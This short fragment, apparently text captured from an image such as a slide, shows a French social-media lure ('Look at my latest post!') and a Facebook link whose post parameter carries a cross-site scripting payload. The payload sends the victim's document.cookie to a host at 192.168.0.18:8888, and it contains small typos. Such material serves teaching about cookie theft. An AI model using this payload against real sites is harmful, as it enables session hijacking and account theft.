 Regarde mon dernier post !
https://www.facebook.com/?
post=<script>var i=new
image;i.scr="http://
192.168.0.18:8888/?
+document.cookie;</script>